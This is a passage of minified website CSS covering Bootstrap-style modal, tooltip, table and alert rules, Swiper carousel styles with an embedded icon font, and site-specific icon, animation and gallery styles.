1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery 